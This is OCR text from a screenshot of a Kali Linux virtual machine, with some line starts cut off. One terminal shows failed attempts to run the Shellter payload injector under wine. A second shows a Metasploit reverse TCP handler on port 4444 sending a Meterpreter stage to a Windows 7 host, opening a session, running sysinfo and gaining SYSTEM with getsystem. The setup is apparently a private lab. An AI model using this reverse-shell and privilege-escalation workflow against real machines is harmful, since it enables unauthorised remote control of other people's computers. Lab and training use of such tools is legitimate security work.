 Kali-Linux-2016.1-vm-amd64 - VMware Workstation 12 Player (Non-commercial use only)
Player
Applications Places Terminal Tue 11:44 1
Home
Recent
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
Floppy Disk
Other Locations
Desktop Documents Downloads Music
Pictures Public sbXSorsq.jpeg Templates
Videos
root@kali: ~/Desktop
File Edit View Search Terminal Help
wine: Bad EXE format for Z:\usr\share\shellter\shellter.exe.
wineconsole: Starting program "/usr/share/shellter/shellter.exe" failed.
The command is invalid.
root@kali:~/Desktop# ^C
root@kali:~/Desktop# "dpkg --add-architecture i386 && apt-get update &&
> apt-get install wine32"
bash: $'dpkg --add-architecture i386 && apt-get update &&\napt-get install wine32': command not found
root@kali:~/Desktop# "dpkg --add-architecture i386 && apt-get update && apt-get install wine32"
bash: dpkg --add-architecture i386 && apt-get update && apt-get install wine32: command not found
root@kali:~/Desktop# apt-get install wine32
Reading package lists... Done
Building dependency tree
Reading state information... Done
Package wine32 is not available, but is referred to by another package.
ean that the package is missing, has been obsoleted, or
ailable from another source
E: Package 'wine32' has no installation candidate
root@kali:~/Desktop# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
et 192.168.234.128 netmask 255.255.255.0 broadcast 192.168.234.255
et6 fe80::20c:29ff:fec9:149 prefixlen 64 scopeid 0x20<link>
her 00:0c:29:c9:01:49 txqueuelen 1000 (Ethernet)
packets 14149 bytes 14972665 (14.2 MiB)
errors 0 dropped 0 overruns 0 frame 0
packets 4033 bytes 249026 (243.1 KiB)
errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
et 127.0.0.1 netmask 255.0.0.0
et6 ::1 prefixlen 128 scopeid 0x10<host>
op txqueuelen 0 (Local Loopback)
packets 873068 bytes 166291971 (158.5 MiB)
errors 0 dropped 0 overruns 0 frame 0
packets 873068 bytes 166291971 (158.5 MiB)
errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~/Desktop#
root@kali: ~
File Edit View Search Terminal Help
==================
ID Status Critical Name Started
-- ------ -------- ---- -------
0 sleep True SessionScheduler-1 2016-04-19 05:06:12 -0400
1 sleep True SessionScheduler-2 2016-04-19 05:06:12 -0400
2 sleep True SessionScheduler-3 2016-04-19 05:06:12 -0400
3 sleep True SessionScheduler-4 2016-04-19 05:06:12 -0400
4 sleep True SessionScheduler-5 2016-04-19 05:06:12 -0400
5 sleep True SessionManager 2016-04-19 05:06:12 -0400
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.234.128:4444
[*] Starting the payload handler...
[*] Sending stage (957487 bytes) to 192.168.234.129
[*] Meterpreter session 2 opened (192.168.234.128:4444 -> 192.168.234.129:1071) at 2016-04-19 11:38:31 -04
00
meterpreter > sysinfo
Computer : WIN-I49VEA20500
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x64 (Current Process is WOW64)
System Language : cs_CZ
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/win32
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).